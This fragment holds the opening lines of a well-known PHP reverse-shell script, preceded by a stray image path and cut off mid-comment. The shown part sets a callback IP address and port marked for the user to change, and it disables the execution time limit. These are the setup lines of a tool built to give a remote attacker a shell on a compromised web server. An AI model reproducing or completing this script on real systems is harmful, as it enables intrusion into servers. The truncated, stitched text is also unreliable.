 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell if
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.100.91';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;